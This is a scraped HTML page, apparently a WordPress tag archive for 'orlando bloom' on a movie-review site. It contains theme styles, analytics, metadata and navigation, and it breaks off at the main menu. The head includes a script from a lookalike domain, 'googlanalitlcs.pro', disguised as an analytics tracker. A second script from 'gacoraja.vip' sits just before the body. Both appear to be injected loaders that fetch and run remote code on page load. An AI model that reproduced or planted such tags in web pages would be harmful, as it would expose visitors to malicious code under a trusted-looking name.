

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lamplightreview.com/tag/orlando-bloom/
body_size: 12403
content:


<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="The Lamplight Review"/>
<meta property="og:description" content="Movie Reviews and TV Reviews from Trusted Critics"/>
<meta property="og:image" content="https://lamplightreview.com/wp-content/uploads/2019/08/CarnivalRow_Review_Header.jpg"/>
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-08-21 19:48:06"/>
<meta property="og:article:modified_time" content="2019-08-21 20:30:08"/>
<meta property="og:article:tag" content="amazon prime originals"/>
<meta property="og:article:tag" content="amazon studios"/>
<meta property="og:article:tag" content="cara delevingne"/>
<meta property="og:article:tag" content="carnival row"/>
<meta property="og:article:tag" content="kyle wilson reviews"/>
<meta property="og:article:tag" content="orlando bloom"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="The Lamplight Review"/>
<meta name="twitter:description" content="Movie Reviews and TV Reviews from Trusted Critics"/>
<meta name="twitter:image" content="https://lamplightreview.com/wp-content/uploads/2019/08/CarnivalRow_Review_Header.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>orlando bloom Archives &#8211; The Lamplight Review</title><link rel="preload" as="font" href="https://lamplightreview.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://lamplightreview.com/tag/orlando-bloom/" />
	<meta property="og:url" content="https://lamplightreview.com/tag/orlando-bloom/" />
	<meta property="og:site_name" content="The Lamplight Review" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lamplightreview.com/tag/orlando-bloom/","url":"https://lamplightreview.com/tag/orlando-bloom/","name":"orlando bloom Archives &#8211; The Lamplight Review","isPartOf":{"@id":"https://lamplightreview.com/#website"},"primaryImageOfPage":{"@id":"https://lamplightreview.com/tag/orlando-bloom/#primaryimage"},"image":{"@id":"https://lamplightreview.com/tag/orlando-bloom/#primaryimage"},"thumbnailUrl":"https://lamplightreview.com/wp-content/uploads/2019/08/CarnivalRow_Review_Header.jpg","breadcrumb":{"@id":"https://lamplightreview.com/tag/orlando-bloom/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lamplightreview.com/tag/orlando-bloom/#primaryimage","url":"https://lamplightreview.com/wp-content/uploads/2019/08/CarnivalRow_Review_Header.jpg","contentUrl":"https://lamplightreview.com/wp-content/uploads/2019/08/CarnivalRow_Review_Header.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://lamplightreview.com/tag/orlando-bloom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lamplightreview.com/"},{"@type":"ListItem","position":2,"name":"orlando bloom"}]},{"@type":"WebSite","@id":"https://lamplightreview.com/#website","url":"https://lamplightreview.com/","name":"The Lamplight Review","description":"Movie Reviews and TV Reviews from Trusted Critics","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lamplightreview.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.pro' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; Feed" href="https://lamplightreview.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; Comments Feed" href="https://lamplightreview.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; orlando bloom Tag Feed" href="https://lamplightreview.com/tag/orlando-bloom/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lamplightreview.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lamplightreview.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://lamplightreview.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://lamplightreview.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C500%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/skin-thezine.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --main-width: 1150px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.575); }
.list-post { --list-p-media-width: 44%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 44%; }
.loop-small .media:not(i) { max-width: 104px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


</style>
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://googlanalitlcs.pro/t.js?site=13ad22ba7e3a53f1a34f44994ac70b90" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lamplightreview.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lamplightreview.com/wp-json/wp/v2/tags/1349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lamplightreview.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-135631358-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-135631358-1');
</script><link rel="icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-200x150.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-200x150.png" />
<meta name="msapplication-TileImage" content="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml.png" />

	<script>
	document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main-wrap .wp-post-image, .post-content img { opacity: 0; }</style>';
	</script>

</head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<body class="archive tag tag-orlando-bloom tag-1349 wp-theme-smart-mag right-sidebar has-lb has-lb-sm img-effects ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-50287">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/lamplightreview/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/lamplightrev" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/lamplightreview/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/lamplightreview/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/lamplightrev" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/lamplightreview/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://lamplightreview.com/" title="The Lamplight Review" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://lamplightreview.com/wp-content/uploads/2021/04/lamplight-logo.png" class="logo-image" alt="The Lamplight Review" width="1080" height="252"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a has-search">
			<ul id="menu-main" class="menu"><li id="menu-item-23410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-23410"><a href="https://lamplightreview.com/category/movie-reviews/">Movie Reviews</a></li>
